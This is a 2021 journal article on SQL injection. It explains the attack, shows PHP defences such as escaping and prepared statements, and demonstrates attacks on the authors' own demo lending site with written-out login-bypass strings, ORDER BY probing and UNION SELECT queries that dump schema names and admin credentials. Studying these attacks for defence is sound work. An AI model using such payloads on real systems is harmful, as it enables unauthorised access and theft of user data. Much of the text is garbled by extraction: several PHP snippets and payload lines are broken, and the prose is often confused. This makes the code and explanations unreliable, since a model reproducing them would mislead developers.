

ISSN: **1992-8645** [www.jatit.org](http://www.jatit.org/) E-ISSN: **1817-3195**

# «SQL-ATTACK RESEARCH AND PROTECTION»

### **1 ZHULDYZ TASHENOVA, <sup>2</sup> ELMIRA NURLYBAEVA, 3 AMANDOS TULEGULOV, 4 ZHANAT ABDUGULOVA**

1 PhD, L. N. Gumilyov Eurasian National University, Department of Information technology, Nur-Sultan, Kazakhstan 2 PhD, The Kazakh National Academy of Arts named after T. Zhurgenova, Almaty, Kazakhstan 3 PhD, The Kazakhstan

<sup>3</sup> assoc. Professor, Kazakh University of Technology and Business, Department of Information technology, Nur-Sultan, Kazakhstan

technology, Nur-Sultan, Kazakhstan <sup>4</sup> PhD, L. N. Gumilyov Eurasian National University, Department of Information technology, Nur-Sultan, Kazakhstan

E-mail: <sup>1</sup>zhuldyz\_tm@mail.ru, <sup>2</sup>nuremuk@mail.ru, <sup>3</sup>tad62@yandex.kz, <sup>4</sup>janat\_6767@mail.ru

### **ABSTRACT**

The purpose of this article was based on research, identifying SQL attacks in databases and demonstrating effective ways to protect against them. This article provides a general explanation of SQL injection. In particular, we are talking about the problem of injections, the importance of the threat of the attack and the principles of the attack. The second chapter deals with the detection and prevention of SQL attacks and the methods used at that time. In addition, it also includes SQL attack analysis. Also discusses how SQL introduces the attack and how it is implemented in practice, as well as how to defend against it.

**Keywords:** *SQL Attack, ,Security SQL Injection, DB, Protection*

### **1. INTRODUCTION**

*Relevance of the research topic.* Currently, automated systems are widely used for processing, storing, and transmitting information. Automated systems are one of the bases on which business processes of enterprises of various forms of ownership and purposes are built. However, over the past few years, there has been a tendency to increase the number of information attacks on the resources of automated systems, the implementation of which leads to significant material costs. For example, according to the CERT Coordination Center, 137,529 information attacks were registered in 2012, which is twice as high as in 2011 and several times more than the number of dozens of attacks in 2009. In recent years, the role of the Internet for the software environment has increased significantly. Internet-based applications have become in demand in solving problems in various industries and are gradually replacing applications based on other technologies. This led to the complexity of web applications in terms of structure, architecture, and implementation, and distributed architecture began to be used in web applications. This increase in complexity has created new requirements for the security of web applications. We know that security is the main

issue when creating a web application, and developers should pay enough attention to this issue. The relevance of the topic is high, because today we see and hear thousands of victims of deliberate attacks on various digital information in social networks and news. This means that for some site developers, the information security of the user's identity remains in second place. At the same time, violations of the personal security of these citizens are becoming serious problems on a state basis.

In recent years, the widespread use of the Internet has led to the rapid development of information technology. The Internet is used by society for purposes such as financial transactions, educational activities and many other activities. Using the Internet for important tasks, such as transferring money from a bank account, is always a security risk. Today's websites strive to maintain the privacy of their users' data, and after running a secure business on the Internet for several years, these companies have become information security experts. The database systems behind these secure websites block unauthorized data as well as hacking from unauthorized users so that information owners can access it quickly.15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific



A typical hacking strategy is to try to gain access to confidential information from a database, first by a database analyst creating a compromised request, and then applying that request to the desired database. This way of accessing personal information is called SQL injection. As databases are available everywhere and on the Internet, it is even more important to deal with SQL injections. Although there are few vulnerabilities in modern database systems, the Institute for Computer Security has found that about 50% of databases are compromised at least once a year. Revenues from such violations exceed \$ 4 million. In addition, a recent study by the Imperva Application Protection Center found that at least 92% of web applications are "maliciously attacked" [1].

DBMS poses a threat to information security. An intruder can use an SQL injection-type information attack to access data during the authentication process. The essence of this attack is the use of errors in web technologies and SQL generation. This is because many web pages for processing user data generate a special SQL query for the database that can lead to malicious code entry. Temporary attacks are often used when there is no other way to retrieve information from a database server. For this attack, the attacker enters an SQL query that causes a time delay. Since the attacker guesses the symbol for the information, it is the essence of the output of the form as truth or falsehood. The attacker collects information from the database by monitoring the response time to obtain information from the application. The attacker asks questions and sets a delay time for a specific condition in the request.<sup>[2]</sup>

# **2. SAMPLES AND ANALYTICAL METHODS**

*SQL injection problem.* Web applications are multi-level deployments. One of the most important characteristics of web applications is their databasebased interactive nature. Web applications consist of applications or web pages stored on a web server. The user-submitted input is sent to the web server as a parameter operator. Each input provided is used to distribute the SQL query instruction, which retrieves the specified information from the database. Authorized users can interact with the database via the Internet. The web browser interface supports the interaction between the web application and the database as a data output mechanism, as shown in the given user input. The design of each web application supports a three-tier architecture, in which the operation of each level does not depend on the machine on which it runs, nor on the other two levels. Three levels of web application architecture:

The view level includes and creates the logic of the application view. The presentation level is the highest level in the application and is responsible for processing user interaction; receive user-generated revenue and provide user-friendly results.[3-5]

The business level is the average level of the applied architecture and is located between the view levels and the database. A business level is a logical level based on a rule that is responsible for understanding and processing the data between each level. The business layer executes the procedural commands of the application that output and send the data to the receiving level for user understanding.

A database layer is a physical database of a web application that stores all data. The database level restricts access to the database by authorizing authorized users and denying malicious users. Stored data is stored, retrieved, and transmitted through the Database layer. The requested information is sent through the business level to the presentation level for processing and subsequent interaction with the user [6].

Vulnerability detection mechanisms determine the appearance of work vectors in an SQL query or application. Detection mechanisms try to pinpoint the location of a vulnerability. Vulnerability research is often done offline; however, research has shown that analytical methodologies are required during working hours. If an application vulnerability is detected, it is necessary to make changes to the source code to eliminate this vulnerability. General Risks and Consequences of Using SQL Injection Vulnerabilities Identifying such vulnerabilities is critical to improving the security of web applications. Vulnerability detection techniques can be classified as static or dynamic analysis or reconstruction.

The growing popularity of the Internet in the late 1990s led to the emergence of accessible, database-based applications with a global database of anonymous users. The lack of nationality of the hypertext transmission protocol (HTTP) used to communicate with these websites meant that the security of such systems could be repeatedly violated. In terms of these risk factors, the threat to new heights has been removed, eliminating existing threats that are relatively small and largely ignored. One particular type of vulnerability that exists on all database-based websites and is a major problem today is the inadequacy of user input, which allows15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific



attackers to change the behavior of the system. They soon became known as revenue verification vulnerabilities, and two subclasses were identified: interstitial script (XSS) and SQL injection vulnerabilities. XSS is typically used in attacks to increase access, steal sessions, and distribute malware, which commands the content of a website so that when a user uploads infected pages to a compromised website, the user can execute malicious code hosted on other web servers on the web server. This project focuses on other vulnerable categories of income testing: SQL injection. SQL injection is an attempt to insert legitimate SQL into the user's input using an application to quickly execute SQL queries. The injected code can change the meaning of the query, causing the application itself to behave in a way that is not intended for the programmer. Typically, SQL injection is used to bypass authentication forms, to execute operating system commands, or to request or manipulate data in a database [6].The research work consists of an introduction, main part and conclusion. The main section consists of three chapters.

SQL injection, as mentioned above, is one of the most common ways to hack websites that work with databases. The method is based on entering arbitrary SQL code into the query. SQL injection allows a hacker to make any query related to the database (read the contents of any table and delete, modify or add data). This type of attack is possible when used in SQL queries if the input data is not sufficiently filtered. The attack principle of SQL injection can be explained as follows. For example, let's say a site has a page that shows the history of weather monitoring for a city. This city ID is provided in the link in the request parameter: /weather.php?city id=  $\langle ID \rangle$ , where ID is the primary key of the city. In the PHP script, this parameter is used to convert it to an SQL query:

 $$ city_id = $ GET['city_id'];$ 

 $$ res = mysqli query ($ link, "SELECT *$ FROM weather  $log$  WHERE city id =". \$ city id);

If the server sends a parameter equal to city id, 10 (/weather.php?city id=10), then the following SQL-query is executed:

SELECT \* FROM weather\_log WHERE city  $id = 10$ 

However, if the attacker passes the line -1 OR  $1 = 1$  as the ID parameter, the following query is executed:

SELECT \* FROM weather log WHERE city  $id = -1$  OR  $1 = 1$ .

Adding SQL structures to input parameters (instead of simple values) changes the logic of the entire SQL query! In this example, instead of displaying data for one city, it takes data for all cities, because the expression  $1 = 1$  is always correct. Instead of the SELECT ... expression, there may be an expression for updating the data, and then the consequences will be even more severe. Improper handling of SQL query parameters is one of the most important vulnerabilities. User data should never be inserted into SQL queries "as is" [5].

The attack could also be carried out on the principle of broadcasting to the whole type. Integerderived values are often converted to SQL queries. In the above examples, a city ID derived from the demand parameters was used. You can force this ID to a number. Therefore, the appearance of dangerous expressions in it is ruled out. If a hacker gives SQL code instead of a number in this parameter, the casting result will be zero and the logic of the entire SQL query will not change. PHP can assign a new type to a variable. This code forces the variable to become an integer type:

 $$city$   $id = $GET['city id']$ ;

settype(\$city id, 'integer');

After conversion, the \$ city id variable can be safely used in SQL queries.

Consider the following through the principle of escape from values. What if I need to change the path value in an SQL query? For example, the site has the ability to search for a city by its name. The search form sends the search query to GET and uses it in the SQL query:

 $$ city$  name =  $$ GET [search']$ ;

\$ sql = "SELECT \* FROM cities WHERE name LIKE ('% \$ city\_name%')";

If the city name parameter contains a quotation mark, you can drastically change the value of the query. Enter the search 'text') + and +  $(id \sim 0)$  and execute a query that lists all cities:

SELECT \* FROM cities WHERE name LIKE ('%') AND (id  $\langle$  '0%')).[7]

The meaning of the query has changed because the quote of the query parameter is a control symbol: MySQL identifies the end of the value after the quotation mark, so the values themselves should not contain quotation marks. Obviously, the numeric fill does not match the string values. Therefore, an escape operation must be used to secure the path value. Escape adds a backline to quotes (and other special characters). This processing removes their status quotes - they no longer define the end of the value and can no longer affect the logic of the SQL statement. The Mysqli real escape string () function is responsible for outputting values. This code15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific



| ISSN: 1992-8645 | www.jatit.org | E-ISSN: 1817-3195 |
|-----------------|---------------|-------------------|
|                 |               |                   |

processes the value in the parameter and makes it safe to use in the query:

\$city\_name= mysqli\_real\_escape\_string(\$link, \$ GET['search']);

\$sql = "SELECT \* FROM cities WHERE name LIKE('%\$city\_name%')";

SQL injection attacks are possible because the values (data) of the SQL query are provided with the question itself. Because the data is not separated from the SQL code, they can affect the logic of the entire expression. Fortunately, MySQL offers a way to send data separately from the code. This method is called custom statements. Execution of prepared queries consists of two stages: first, the query template is formed - a normal SQL expression, but without actual values, and then separately, the values of this template are passed to MySQL. The first stage is called preparation, and the second stage is called expression. The prepared request can be executed several times, sending different values there [8].

During the preparation phase, an SQL query is generated, where instead of values, question marks appear - fillers. In the future, these fillers will be replaced by real values. The request template is sent to a MySQL server for analysis and syntax verification. For example:

\$sql = "SELECT \* FROM cities WHERE name = ?";

 $$stmt = mysqli-prepare(Slink, $sql);$ 

This code creates a ready-made statement to execute the request. Preparation continues with execution. When the request is executed, PHP binds the actual values to the fillers and sends them to the server. The Mysqli stmt bind param () function is responsible for sending the values of the prepared query. It takes the type and the variables themselves:

mysqli stmt bind param (\$ stmt, 's', \$ \_GET ['search']);

After executing the request, its result can be obtained in mysqli result format using the function mysqli\_stmt\_get\_result ():

 $$ res = mysplit \text{stmt get result } ($ s t m t); \text{ //}$ read the data

while ( $\text{\$ row} = \text{mysgli}$  fetch assoc ( $\text{\$ res}$ ))  $\frac{1}{4}$  var dump (\$ row); associative array of the next record from the result}

The server automatically retrieves the values of the variables associated with the query. Restricted variables are sent to the server separately from the request and cannot affect it. The server uses these values immediately after the expression is processed. Restricted parameters do not need to be avoided, as they are never transferred directly to the query path [9].

The purpose of this work is to study, identify SQL attacks in the database and show ways and means to protect against them.

To achieve this goal it is necessary to solve the following tasks:

− study of injection features of SQL operator;

− study of methods for detecting anomalies in SQL queries to the database;

− study of methods of protection against this type of attacks.

The scientific novelty of this work is the study of the introduction of SQL attacks in the database and methods of effective protection against them, and their practical application.

*Brief description of the research.* SQL injection is one of the most common ways to hack sites and programs that work with databases based on the introduction of arbitrary SQL code into a query. SQL injection, depending on the type of DBMS used and the injection situation, allows the attacker to make arbitrary queries to the database (for example, read the contents of any table and delete, modify, or add data). read and / or write local files and execute free commands on the attacked server. An SQL injection attack is possible due to improper processing of the input data used in SQL queries. The database developer should be aware of these vulnerabilities and take action against SQL injection.

In the course of practical demonstration of SQL injection implementation and protection methods, a web application for lending was developed. Web application, written in Php. To create a good site, you need to be well versed in topics such as  $HTML + CSS$  and  $PHP + MySQL$ , but we can also create a site without it, for which the following instructions are followed. Find a web server that can handle requests. For professional work, we ordered hosting providers. The third step is to select a program for editing the IDE code. A regular notepad in Windows can help, but I think it's better to use a professional PHPStorm editor. Later, it was used to create various files and write code to them. Index.in php, the first 5 lines were server settings. In order for the site to work on any server, wherever it is located, general rules have been developed. Then the navigation was written to the nav tag, and then the page was linked, which was opened by means of a special structure of the PHP language. Main in the beginning.you need to open php, but if you click contacts, contacts.the php file opens and loads this piece of code.



*Figure 1: Home page of a site vulnerable to attack*

In order to better understand and understand the essence of the topic, two sites have been created with the same interface and different security structures. That is, the first site, as shown in Figure 1, [http://sqlinjection.if](http://sqlinjection.if/) you are vulnerable to online / attacks, See Figure 2 below<http://sqlinjection.ru/> created as an attack-protected site.

| A He segments solviction.ru |                                                                                                                 |       |              |         |          |                                            |       |
|-----------------------------|-----------------------------------------------------------------------------------------------------------------|-------|--------------|---------|----------|--------------------------------------------|-------|
| <b>LOGO</b>                 |                                                                                                                 | Форма | Преимущества | $0 \mu$ | Партнеры | Помен                                      | Войти |
|                             | ПЕРСОНАЛЬНЫЙ ПОДБОР КРЕДИТА                                                                                     |       |              |         |          |                                            |       |
| Сумма кредита               | ЗАПОЛНИТЕ ОДНУ АНКЕТУ, КОТОРУЮ СМОЖЕТЕ ОТПРАВИТЬ В НЕСКОЛЬКО БАНКОВ И УЗНАТЬ РЕШЕНИЕ<br>Срок кредитования (лет) |       |              |         |          |                                            |       |
| Регион                      | <b>Fopon</b><br>٠                                                                                               | ٠     |              |         |          | <b>Q</b> counterest<br>Eine oardpen speart |       |
| Дата рождения               |                                                                                                                 |       |              |         |          |                                            |       |
| <b>BB.MM.TTTT</b>           | ۰                                                                                                               |       |              |         |          |                                            |       |
| owo                         |                                                                                                                 |       |              |         |          |                                            |       |
| Tenebox                     |                                                                                                                 |       |              |         |          |                                            |       |

*Figure 2: Home page of an attack-protected site*

As you can see, there is no difference in the appearance of the two sites. And the vulnerability of the security structure can be seen by introducing an attack, as described below.

Let's assume that the server's software takes the entered parameter id and uses it to create an SQL query. Let's look at the following PHP script:

 $$id = $$  REQUEST['id'];

\$res = mysqli\_query("SELECT \* FROM news WHERE id\_news = " . \$id);

If the id parameter equal to 5 is passed to the server (for example: http://example.org/script.php?id=5), where the following SQL query is executed:

SELECT  $*$  FROM news WHERE id news = 5

If an attacker passes  $-1$  or  $1 = 1$  as an id parameter (for example: http://example.org/script.php?id=-1+OR+1=1),

where the following request is executed:

SELECT \* FROM news WHERE id\_news = -1 OR 1=1

So, changing the input parameters to them by adding SQL structures leads to a change in the logic of executing an SQL query (in this example, instead of news with the specified ID, all news in the database is selected, since the expression  $1 = 1$  is always correct - calculations are performed according to the shortest contour in the diagram).

In addition, the SQL language allows you to combine the results of multiple queries using the UNION operator. This allows an attacker to gain unauthorized access to data. Let's look at the script for displaying news (the ID of the news you want to display is given in the id parameter):

\$res = mysqli\_query("SELECT id\_news, header, body, author FROM news WHERE id\_news = " $.S$  REQUEST['id']);

If the attacker passes the UNION SELECT 1, username, password, 1 FROM admin constructor -1 As the ID parameter, this will trigger the execution of the SQL query:

SELECT id\_news, header, body, author FROM news WHERE id news = -1 UNION SELECT 1,username,password,1 FROM admin

Since there is no news with ID -1, No records will be selected from the news table, but the result will contain records that were selected from the administrator table without permission as a result of SQL injection.

Practical application of SQL attack implementation. As mentioned above, the security structure is located inside a binary site, on a site that is vulnerable to attack, i.e. [http://sqlinjection.we](http://sqlinjection.we/) will try to enter the attack actions on the online / page. In general, as we all know, there are 2 types of users:

1) administrator

2) regular user

First, log in to the SQL injection site.php was created using the authorization form.

ADTODIAQALLUQ

|                   | АВІОРИЗАЦИЯ                      |  |
|-------------------|----------------------------------|--|
| Email или телефон |                                  |  |
| Пароль            |                                  |  |
|                   | Нет аккаунта? зарегестрироваться |  |
|                   | <b>Войти</b>                     |  |
|                   |                                  |  |

*Figure 3: Authorization window*

You must enter any usernames or Email addresses in the" email or Phone " field.

In the" password "field, the line" 'OR  $1 = 1 -$ " (here you need to be careful, do not forget the quote at the beginning and the space after" - -")

When logging in in this way, you can log in according to the table in the database, on behalf of15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific

|--|

the user who is 1st in the list, and perform possible actions. In our case, as in the picture below, it is Alibek Ephiev, the 1st user in the list. When you log in to a regular user, they will have a personal account.

| АЛИБЕК | КРЕДИТОВ ВЗЯТО<br>$\overline{\mathbf{2}}$                                                                      |
|--------|----------------------------------------------------------------------------------------------------------------|
| ЕПХИЕВ | <b>HA CYMMY</b><br>290000 PY5                                                                                  |
|        | ВАША РЕПУТАЦИЯ В БАНКАХ                                                                                        |
|        | Вы можете получить Вашу кредитную историю в наших банках-<br>партнерах за 1 минуту! Она придет к Вам на E-mail |
|        | Получить кредитную историю                                                                                     |

*Figure 4: OR 1 = 1 – "attack through the path*

To log in to a specific account via SQL injection, you must enter this construction in the email field "email" AND 1=1--".

# **АВТОРИЗАЦИЯ**

| $admin' AND 1=1 --$              |  |
|----------------------------------|--|
| Пароль                           |  |
| Нет аккаунта? зарегестрироваться |  |
| Войти                            |  |

*Figure 5: Attack action using the line " AND 1=1 --"*

When you log in on behalf of the administrator, you will see a list with all the user's credits, as shown in the image below.

| id                      | Сумма   | ФИ                                                      | Дата рождения | Телефон        | Регион             | Город          | Cpok           | email             |
|-------------------------|---------|---------------------------------------------------------|---------------|----------------|--------------------|----------------|----------------|-------------------|
| 1                       | 250000  | Епхиев Алибек                                           | 12.05.1986    | +7892638-81-27 | Москва             | Москва         | $\overline{2}$ | lyukdrulo@mail.ru |
| $\overline{\mathbf{z}}$ | 40000   | <b>Froute Ander</b>                                     | 12.05.1986    | +7892638-81-27 | Москва             | MODERA         |                | lvukdruk@mail.ru  |
| 3                       | 120000  | Качмазов Руслан                                         | 12.06.1992    | 89971234567    | Московская область | Ceprwee Flacan | 1              | example3@mail.ru  |
| ٠                       | 1000000 | <b><i><u>Mageina</u></i></b> <i><b><i>Magei</i></b></i> | 21.09.9979    | 79991234578    | Республика Чечня   | Грозный        | 3              | example1@mail.ru  |
| 5                       | 12000   | Алексеев Дмитрий                                        | 16.04.1998    | 89881234567    | Козонодарский Край | Краснодар      |                | example2@mail.ru  |
| 6                       | 45000   | Качмазов Руслан                                         | 04.07.9986    | 89971234567    | Mockaa             | <b>MODGRA</b>  |                | example3@mail.ru  |

*Figure 6: All users in the database*

*Table 1: Confidential user data in the database*

| <b>Fmail</b>     | Телефон        | Пароль       |
|------------------|----------------|--------------|
| lyukdruk@mail.ru | +7892638-81-27 | 123sdv123    |
| admin            |                | 123456       |
| example1@mail.ru | 79991234578    | 123456awerty |
| example2@mail.ru | 89881234567    | 123456789    |
| example3@mail.ru | 89971234567    | qwerty       |

The second is the implementation of an SQL injection operation using UNION.

On the website, you can find a field for testing this injection http://sqlinjection.online/search.php can be found at the address





In addition, you can see a search form that shows all banking services. To do this, the request must be as follows:

SELECT \* FROM "Table Name "WHERE" field name "LIKE" % GET ['search'] %"

Since you do not know the structure of the database, you must first determine the number of columns in this table. To do this, you need to run SQL injection data and increase the indicator each time until an error occurs.

| 1) ' ORDER BY 1--<br>' ORDER BY 2--                                                                                                                 |                                                                                                                         |           |              |                 |          |       |       |
|-----------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------|-----------|--------------|-----------------|----------|-------|-------|
|                                                                                                                                                     |                                                                                                                         |           |              |                 |          |       |       |
| ning: mysqli_fetch_all] expects parameter 1 to be mysqli_result, bool given in /var/www/u1355926/data/www/sqlinjection.online/search.php on line 10 |                                                                                                                         |           |              |                 |          |       |       |
| <b>LOGO</b>                                                                                                                                         |                                                                                                                         | Форма     | Преимущества | 0 <sub>HO</sub> | Партнеры | Поиск | Войти |
|                                                                                                                                                     |                                                                                                                         |           |              |                 |          |       |       |
|                                                                                                                                                     | Введите услугу                                                                                                          |           |              |                 |          |       |       |
|                                                                                                                                                     |                                                                                                                         | Отправить |              |                 |          |       |       |
|                                                                                                                                                     |                                                                                                                         |           |              |                 |          |       |       |
|                                                                                                                                                     |                                                                                                                         |           |              |                 |          |       |       |
|                                                                                                                                                     | Maryley Invalid amunant sunniari for forgach() in Juar/www/u1355026/data/www/enliniartion online/search php on line 110 |           |              |                 |          |       |       |

*Figure 9: Error in the search form*

We accepted the error "ORDER by 5--", that is, we get 4 columns from the table. Now we need to determine where the data in each column goes. To do this, we enter the following line:

2) ' UNION SELECT 1, 2, 3, 4 –



*Figure 10: Data definition*

ISSN: **1992-8645** [www.jatit.org](http://www.jatit.org/) E-ISSN: **1817-3195**

As we have seen, this is a situation that we can understand from here:

1 is the ID of each line, so it is not displayed anywhere;

- 2-Service name;
- 3-description;
- 4-price.

After studying this table in detail, we move on to the database itself. First, we get all the available databases. To do this, we do the following:

3)'UNION SELECT 1, schema\_name,1 ,1 FROM information schema.schemata –



*Figure 11: Database access behavior*

As we can see from the useful database, only one of us is u1355926\_sql. Now let's look at it in detail. To do this, we will see all its tables. To do this, we do the following:

4) from the merge INFORMATION SCHEMA, Select 1, tag tables, table\_rows, 1.Tables, where TABLE\_SCHEMA = 'u1355926\_sql' –



*Figure 12: Getting detailed information*

As we can see from Table 3 of the top questions, the most interesting argument for us may be the users.

Let's learn more about this table. To do this, you need to do the following::

5) "merge INFORMATION\_SCHEMA from 1. table name = "users" and table schema = "  $u1355926$  sql" –

| <b><i>EARNOBEDOM BICILLE</i></b><br>CVMMS ZEHRT, PEDISZONNER RAZON KOCZATYCHY VYDENIZONNO C UZTAKI POVYWITU ZOXOZ B BAZE FOCUSYTES, ODZOVYDUJINCH B XEZO DANIHICOBUX ORIDIRIJAŇ C BKF/2ZDH,<br>Unix: 1500P<br>$\mathsf{I} \mathsf{D}$<br>×.<br><b>Linear 1</b><br>PASSWORD<br>х.<br>Unex 1<br>EMAIL<br>$\rightarrow$<br>Una:1<br><b>NAME</b><br>$\sim$<br>Unioc 1<br>SURNAME<br>х.<br>Unex 1<br>TEL.<br>$\sim$<br>Unex 1 |              |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          | л.<br>Unex 1 |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |

*Figure 13: Result obtained during the search*

